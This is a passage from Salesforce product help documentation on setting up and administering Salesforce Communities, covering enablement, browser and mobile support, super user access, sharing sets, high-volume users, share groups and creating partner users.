- **•** [Which Community Template Should I Use?](#page-3299-0)
- **•** [Manage Your Community \(PDF\)](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)
- **•** [Migrating from Portals to Communities \(PDF\)](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_portal_to_community_migration_cheatsheet.pdf)
- **•** [Report on Communities with the Dashboards and Insights Package](#page-3405-0)
- **•** [SEO Best Practices](#page-3248-0)

## Limitations, Supported Browsers, Mobility

- **•** [Communities Limits](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=en_US)
- **•** [Supported Browsers for Communities](#page-3203-0)
- **•** [Access Communities in Salesforce1](#page-3204-0)

## Advanced Community Customization

- **•** [Lightning Components in Community Builder](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/components_config_for_builder_intro.htm)
- **•** [Lightning Component Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/intro_framework.htm)
- **•** [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/pages_intro.htm)
- **•** [Visualforce Component Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/pages_compref.htm)

## AppExchange Packages to Use with Communities

- **•** [Community Management Package for Communities with Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** [Community Management Package for Communities without Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)

## Stuck? Ask for Help in a Success Community

- **•** [Community Cloud](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001oDd)
- **•** [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8)
- **•** [Community Management](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001oAACAY)

## Salesforce Communities Overview

Communities are branded spaces for your employees, customers, and partners to connect. You can customize and create communities to meet your business needs, then transition seamlessly between them.

You can use Communities to:

- Drive more sales by connecting your employees with your distributors, resellers, and suppliers
- **•** Deliver world-class service by giving your customers one place to get answers
- **•** Manage social listening, content, engagement, and workflow all in one place

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Communities can be based on standard Salesforce functionality and tabs, or on one of our preconfigured templates. Communities may contain a subset of features and data available in your internal Salesforce organization and can be customized to use your company branding. In addition, you can choose which members from your company and which customers, partners, or other people outside your company can join.

Communities live inside your org and can be easily accessed from the global header using the drop-down menu in the top left corner of Salesforce or in the Salesforce1 Mobile Browser App. Use this menu to switch between your communities and your internal Salesforce org.

SEE ALSO:

[Plan Your Implementation](#page-3203-1) [Enable Salesforce Communities](#page-3207-0) [Create Communities](#page-3220-0) [Manage Your Community](#page-3351-0)

## <span id="page-3203-1"></span>Plan Your Implementation

It helps to make a few key decisions well in advance of setting up your community and customizing it.

- **•** Determine the business requirements of the community. What types of users are you creating the community for? You could start by identifying the main use cases you want to support, such as customer support, self-service, or marketing.
- **•** Estimate the size of the community. This will help determine your licensing requirements.
- **•** Decide if you want your community content to be publicly available to guest users without licenses
- **•** Plan the look-and-feel of your community and then evaluate the available customization options. With Communities, you have the following choices:
	- **– Use Visualforce to customize the out-of-the-box community tabs**: Communities comes with some out-of-the-box branding themes that you can use along with standard Salesforce tabs in your community. In addition, you can use Visualforce to extensively customize your community's appearance and leverage all the capabilities of the Force.com platform. This option requires programming capabilities.
	- **– Use Community Builder with templates**: Community Builder comes with rich, stylized templates for communities targeted at customer support scenarios. Templates offer easy customization via an intuitive GUI and allow for a quick rollout of your community with minimal configuration in Site.com. This option doesn't require programming experience or knowledge of the Force.com platform. Need help deciding on a template? Check out the [template comparison.](#page-3300-0)

<span id="page-3203-0"></span>For more information about these options, see [Choosing Between Community Builder and Force.com Sites](#page-3290-0)

**•** Determine if any of the [community limits](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=en_US) will affect your implementation.

## Supported Browsers for Communities

Communities browser support varies by the device on which you access the community and the community template.

## Salesforce Tabs + Visualforce

Communities that use the Salesforce Tabs + Visualforce template are supported on desktop devices on all the browsers supported by Salesforce. These communities are also [accessible from Salesforce1](#page-3204-0) [apps.](#page-3204-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions
# Koa, Kokua, and Customer Service (Napili)

Communities that use the Koa, Kokua, and Customer Service (Napili) templates are supported in the following browsers.

### **On Desktop Computers**



## **On Mobile Devices**



### SEE ALSO:

[Supported Browsers for Salesforce Classic](#page-18-0) [Supported Browsers for Lightning Experience](#page-20-0)

# Access Communities in Salesforce1

Accessing communities from the Salesforce1 mobile app depends on several factors, including the type of template used to create the community and the licenses and permissions of community members.

# Grant the Necessary Permissions

Make sure that community members can access Salesforce1:

**•** Verify that Salesforce1 is enabled for your org (default) or enable it. From Setup, enter *Salesforce1* in the Quick Find box, then select **Salesforce1 Settings**.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Set up access to the Salesforce1 mobile browser app for external users in your community. On each external user record, select **Salesforce1 User**. (When the mobile browser app is enabled for your internal org, only internal users are automatically assigned the **Salesforce1 User** setting.)

Without this setting, community members must append /one/one.app to the community URL (for example, https://universaltelco.force.com/customer**/one/one.app**) to access the community via Salesforce1 from a supported mobile browser.

**•** Allow community access via the Salesforce1 downloadable apps by granting the "API Enabled" profile permission to external users with communities licenses.

# Communities Using the Salesforce Tabs + Visualforce Template

Communities that use the Salesforce Tabs + Visualforce template are supported in all the Salesforce1 apps. Internal users use the switcher at the top of the Salesforce1 navigation menu to access their communities. External users see this menu when they belong to multiple communities and can use it to switch between communities. This switcher automatically populates with the communities the user has access to, so no additional setup is required.







# Communities Using the Koa, Kokua, and Customer Service (Napili) Templates

Because their styling doesn't display well in Salesforce1, we don't load communities built on the Koa, Kokua, or Customer Service (Napili) templates in the Salesforce1 apps. These communities are responsive and it's best to access them directly from a [supported mobile](#page-3203-0) [browser](#page-3203-0) using the community URL.

# Community Management and Community Builder

The Community Management page isn't available in Salesforce1. We recommend that you use the [supported browsers on desktop](#page-3203-0) [computers](#page-3203-0) to make customizations in Community Management and Community Builder.

SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-97-0) [Salesforce Communities: What's Not Available in Salesforce1](#page-1086-0) [Control Access to the Salesforce1 Mobile App](#page-1048-0) [Requirements for the Salesforce1 Mobile App](#page-97-0) [Salesforce1 Mobile App](#page-90-0)

# Salesforce1 Settings for Communities

Easily link to Visualforce pages from other Visualforce pages in Salesforce1 by selecting the checkbox under **Salesforce1 Settings for Communities** in Communities Settings.



#### **Salesforce1 Settings for Communities** In Salesforce1, support links to  $\Box$  i Visualforce pages from community pages made using Visualforce.

Note: The setting keeps the Apex prefix in all your community URLs.

# <span id="page-3207-0"></span>Set Up and Maintain Your Community

# Enable Salesforce Communities

Enabling Salesforce Communities is the first step to creating communities.

Enabling Communities enables the Salesforce Classic 2010 user interface theme, which updates the look and feel of Salesforce.

Note: Once you enable Communities, you can't turn it off.

If your organization's access to Communities is suspended for non-payment of fees due, all of your communities are deactivated, including those in Preview status. When Communities is enabled again, all communities are in Inactive status. You can activate these communities, but can't return them to Preview status.

**1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.

Note: If you don't see this menu, Communities may not be enabled for your organization.  $\mathbb{Z}$ Contact your Salesforce account executive.

- **2.** Select **Enable communities**.
- **3.** Select a domain name to use for your communities, then click **Check Availability** to make sure it's not already being used.

We suggest that you use something recognizable to your users, such as your company name. Although the domain name is the same for all communities, you create a unique URL for each community during the creation

## **EDITIONS**

Salesforce Communities available in: Salesforce Classic

Salesforce Communities Setup available in: Salesforce Classic and Lightning Experience

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit Communities settings:

**•** "Customize Application"

# **EDITIONS**

Salesforce Communities available in: Salesforce Classic

Salesforce Communities Setup available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

- To enable Communities:
- **•** "Customize Application"

process. For example, if your domain is UniversalTelco.force.com and you're creating a customer community, you can designate the URL as UniversalTelco.force.com/customers.

Important: Keep in mind that you can't change the domain name after you save it.  $\blacksquare$ 

You can designate a completely custom domain by entering it in on the Domain Management page. From Setup, enter *Domains* in the Quick Find box, then select **Domains**.

#### **4.** Click **Save**.

#### You can now [create communities.](#page-3220-0)

The "Create and Set Up Communities" permission is required to create and customize communities. It also gives the user the ability to manage the Site.com site associated with the community.

After enabling Communities, we recommend that you give the "View Global Header" permission to internal users who need access to the community. The global header allows users to easily switch between their internal organization and any communities they're a member of. If your organization is using Lightning Experience, users with the appropriate permission can switch between Salesforce Classic and the new interface using the Switcher. Look for the Switch to Lightning Experience link in the *Your Name* menu. Communities aren't supported in Lightning Experience, so to create, manage, or access communities from the global header, you'll have to switch back to Salesforce Classic.



It also displays an extra menu in Community Management for administrators and community managers that they can use to switch between Community Management, Community Builder, Force.com, and Site.com Studio.



SEE ALSO:

[Getting Started With Salesforce Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Can I use the same domain name for my Force.com Sites and my Communities?](#page-5145-0) [Who Can See What in Communities](#page-3416-0)

# Update Org-Wide Community Settings

# Set the Default Number of Community Roles

Set the default number of roles created when adding partner or customer accounts to communities.

These settings apply if your community is set up with Partner Community or Customer Community Plus user licenses. The limit is three roles; the system default is one.

For example, if three partner roles are currently created when an account is enabled for your community–Executive, Manager, and User–but you need only the User role for new accounts, you can reduce the number to one role. For better performance, we recommend setting this value to *1*. You can then use Super User Access to grant specific users access to data owned by other users in their account.

To set the number of roles:

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** Select the number of roles per account.
	- **a.** If you're using Partner Community licenses, set the Number of partner roles.
	- **b.** If you're using Customer Community Plus licenses, set the Number of customer roles.

#### **3.** Click **Save**.

The number of roles for existing accounts isn't affected by this setting.

SEE ALSO:

[Portal Roles Limit](#page-5908-0) [Create Communities Users](#page-3216-0)

## **EDITIONS**

Salesforce Communities available in: Salesforce Classic

Salesforce Communities Setup available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set the number of default roles:

**•** "Customize Application"

# Enable Super User Access in Communities

When you enable super user access, partner users in communities can access more records and data.

If your community is set up with Partner Community user licenses, this setting applies. You can also grant super user access to users with Customer Community Plus licenses. For more information, see [Grant Super User Access to Customer Users in Your Community](#page-3219-0) on page 3212.

Granting super user access to external users in your community lets them access more data and records, regardless of sharing rules and organization-wide defaults. Super users have access to data owned by other partner users belonging to the same account who have the same role or a role below them in the role hierarchy. Super user access applies to cases, leads, custom objects, and opportunities only. External users have access to these objects only if you exposed them using profiles or sharing and added the tabs to the community during setup.

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** Select Enable Partner Super User Access.
- **3.** Click **Save**.

You can now [assign super user access](#page-3219-1).

To disable super user access, deselect Enable Partner Super User Access. If you re-enable this feature, all users who were assigned super user access before the feature was disabled automatically get super user access again.

SEE ALSO:

[Create Communities Users](#page-3216-0)

# Enable Report Options for External Users

Allow external users with Partner Community or Customer Community Plus licenses with the "Run Reports" permission, to view and modify report options so that they can summarize and filter reports.

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** Select Enable report options for external users.
- **3.** Click **Save**.

External users with Partner Community or Customer Community Plus licenses that have the "Run Reports" permission, now see report options on the run report page.

SEE ALSO: [The Report Run Page](#page-4137-0)

## EDITIONS

Salesforce Communities available in: Salesforce Classic

Salesforce Communities Setup available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable Super User Access:

**•** "Customize Application"

## EDITIONS

Salesforce Communities available in: Salesforce Classic

Salesforce Communities Setup available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable report options for external users:

**•** "Customize Application"

# Sharing Set Overview

Grant portal or community users access to records that are associated with their accounts or contacts using sharing sets, based on their user profiles.

Previously, a sharing set granted access to any record that has a lookup field to an account or contact that matches the user's account or contact. With Spring '14, you can also determine how access is granted using an access mapping in the sharing set, which supports indirect lookups from the user and target record to the account or contact. You can determine the objects to use in the access mapping, and they must both either point to an account or contact.



For example, you might want to use a sharing set if you would like to:

- **•** Grant users access to all cases related to their account or contact record.
- **•** Grant users access to all cases related to a parent account or contact that is identified on the user's account or contact record.

You can use sharing sets to grant access to accounts, contacts, cases, service contracts, users, and custom objects. Sharing sets can be used with these user profiles:

- **•** Authenticated Website
- **•** Customer Community User
- **•** Customer Community Login User
- **•** High Volume Customer Portal
- **•** High Volume Portal
- **•** Overage Authenticated Website User
- **•** Overage High Volume Customer Portal User

The following example shows an access mapping on a sharing set, which grants portal or community users access to all cases associated with the entitlements on their account, even if they are not directly associated with the case.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### Example:

- **1.** Account lookup on portal or community user
- **2.** Related account on entitlement
- **3.** Entitlement lookup on case

 $\mathbb{Z}$ Note: Portal or community users gain access to all order entitlements and order items under an account to which they have access. To share records owned by high-volume portal users, use a share group instead.

#### SEE ALSO:

[Granting High-Volume Portal Users Access to Records](#page-2445-0) [Granting High-Volume Portal or Community Users Access to User Records](#page-2447-0) [About High-Volume Community Users](#page-3212-0) [Grant High-Volume Community Users Access to Records](#page-3213-0) [Share Records Owned By High-Volume Community Users](#page-3215-0)

# <span id="page-3212-0"></span>About High-Volume Community Users

High-volume community users are limited-access users intended for orgs that have thousands to millions of communities users.

Unlike other community users, high-volume community users don't have roles, which eliminates performance issues associated with role hierarchy calculations. High-volume community users include the Customer Community, High Volume Customer Portal, and Authenticated Website license types.

### **Characteristics**

High-volume community users:

- **•** Are contacts enabled to access a community.
- **•** Are assigned to the Customer Community, High Volume Customer Portal, or Authenticated Website license.
- **•** Only share the records they own with Salesforce users in sharing groups.

### Access to Records

High-volume community users can access records if any of the following conditions are met:

**•** They have "Update" access on the account they belong to.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** They own the record.
- **•** They can access a record's parent, and the organization-wide sharing setting for that record is Controlled by Parent.
- **•** The organization-wide sharing setting for the object is Public Read Only or Public Read/Write.

Admins can create sharing sets to grant high-volume community users additional access to records; see [Grant High-Volume Community](#page-3213-0) [Users Access to Records.](#page-3213-0)

## Limitations

- **•** High-volume community users can't manually share records they own or have access to.
- **•** You can't transfer cases from non-high-volume community users to high-volume community users.
- **•** High-volume community users can't own accounts.
- **•** You can't add case teams to cases owned by high-volume community users.
- **•** You can't include high-volume community users in:
	- **–** Personal groups or public groups.
	- **–** Sharing rules.
	- **–** Account teams, opportunity teams, or case teams.
	- **–** Salesforce CRM Content libraries.

These limitations also apply to records owned by high-volume community users.

**•** You can't assign high-volume community users to territories.

#### <span id="page-3213-0"></span>SEE ALSO:

[Share Records Owned By High-Volume Community Users](#page-3215-0)

# Grant High-Volume Community Users Access to Records

Grant high-volume community users access to records using sharing sets.

A sharing set grants high-volume users access to any record associated with an account or contact that matches the user's account or contact. You can also grant access to records via access mapping in a sharing set, which supports indirect lookups from the user and target record to the account or contact. For example, grant users access to all cases related to an account that's identified on the users' contact records.

Sharing sets apply across all communities a high-volume community user is a member of. High-volume community users have either the Customer Community or High-Volume Portal User license. For more information, see "Sharing Set Overview" in the Salesforce Help.

To grant users access to selected users in the same community, you would typically create a sharing set if you deselected the Community User Visibility checkbox on the Sharing Settings page.

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** In the Sharing Sets related list, click **New** to create a sharing set, or click **Edit** next to an existing sharing set.

# **EDITIONS**

Salesforce Communities available in: Salesforce Classic

Salesforce Communities Setup available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To grant high-volume community users access to records:

**•** "Customize Application"

- **3.** In the Sharing Set Edit page, fill in the **Label** and **Sharing Set Name** fields. **Label** is the sharing set label as it appears on the user interface. **Sharing Set Name** is the unique name used by the API.
- **4.** Enter a description.
- **5.** Select the profiles of the users to whom you want to provide access.
- **6.** Select the objects you want to grant access to.

The Available Objects list excludes:

- **•** Objects with an organization-wide sharing setting of Public Read/Write
- **•** Custom objects that don't have an account or contact lookup field
- **7.** In the Configure Access section, click **Set Up** or **Edit** next to an object name to configure access for the selected profiles, or click **Del** to remove access settings for an object.

Note: Objects with **Set Up** in the Action column aren't configured for high-volume user access. Until you configure an object, high-volume users have limited or no access to its records.

- **8.** Grant access based on an account or contact lookup:
	- Select a value in the User drop-down list to determine the account or contact lookup on the user.
	- **•** Select a value in the Target Object field to determine the account or contact lookup on the target object.

For example, to grant access to all cases associated with an account identified on the user's contact record, select Contact.Account and Account respectively.

Note: Both selected fields must point to either an account or contact. For example, Contact.Account and Entitlement.Account both point to an account.

**9.** Choose an access level of Read Only or Read/Write. (If the object's organization-wide sharing setting is Public Read Only, then only Read/Write is available.)

**10.** Click **Update**, then click **Save**.

After creating a sharing set, [create share groups](#page-3215-0) to give other users access to records created by high-volume community users.

SEE ALSO:

[About High-Volume Community Users](#page-3212-0)

# <span id="page-3215-0"></span>Share Records Owned By High-Volume Community Users

Share groups allow you to share records owned by high-volume community users with internal and external users in your communities.

High-volume users are limited-access users intended for organizations with many thousands to millions of external users. Unlike other external users, high-volume users don't have roles, which eliminates performance issues associated with role hierarchy calculations. Because high-volume community users are not in the role hierarchy while Salesforce users are, a share group allows you to specify the Salesforce other external users who can access records owned by high-volume community users.

Share groups apply across communities.

To set up share groups for your communities:

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** In the Sharing Settings for High-Volume Community Users related list, click **Edit** next to an existing sharing set.
- **3.** Click the Share Group Settings tab.
- **4.** Click **Activate** to turn on the share group.

Activating the share group can take a while. An email is sent to you when the process finishes.

- Note: Deactivating a share group removes all other users' access to records owned by high-volume community users. An email isn't sent to you when the deactivation process finishes.
- **5.** Click **Edit** to add users to the share group. You can add both internal users from your organization as well as external users from the same parent account as the high-volume user.
	- **a.** From the Search drop-down list, select the type of member to add.
	- **b.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
	- **c.** Select members from the Available Members box, and click **Add** to add them to the group.
	- **d.** Click **Save**.

SEE ALSO:

[About High-Volume Community Users](#page-3212-0) [Grant High-Volume Community Users Access to Records](#page-3213-0) EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To share records owned by high-volume community users to other users:

**•** "Customize Application"

# Community Setup Basics

# <span id="page-3216-0"></span>Create Communities Users

To allow an external user to access your community, enable the user's contact record as a customer user or partner user, depending on the user's license type. Your community can contain users with Partner Community, Customer Community, and Customer Community Plus licenses.

If your organization has person accounts, you can't use them as partner accounts or create partner users that are associated with them. You can use only business accounts as partner accounts.

- **1.** To create partner users:
	- **a.** View the external account you want to create a user for.
	- **b.** Create a contact. Click **New Contact** from the Contacts related list. Fill in the appropriate details, then click **Save**.



Note: A non-partner account can't own a partner contact.

Person accounts can't own partner users.

- **c.** On the contact detail page, click **Manage External User**, then **Enable Partner User**.
	- $\sqrt{a}$

Note: If you don't see the **Enable Partner User** button, ask your administrator to check whether it's included in the Contact page layout.

- **d.** Edit the user record for this external user.
	- **•** Select the Partner Community user license.
	- **•** Select the appropriate profile. Remember that profiles give users access to tabs in your community, so be sure that you choose a profile that has the appropriate tabs exposed.
		- Note: The available profiles for external users are limited to the Partner Community User profile or profiles cloned from it. Unlike a standard user, the partner user role is automatically assigned based on the account name. The partner user role is a subordinate of the account owner's role. Therefore, all data for the partner user role rolls up to the partner account owner's role. If you disable a partner user, the partner user role becomes obsolete, and the data no longer rolls up to the partner account role.

**•** Deselect Generate new password and notify user immediately so that users

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create partner users:

- **•** "Manage External Users"
- To create customer users:
- **•** "Manage External Users" OR

"Edit Self-Service Users"

- Important: When creating customer users, the account that the new contact is associated with must have an account owner that is assigned a role.
- To log in as an external user:

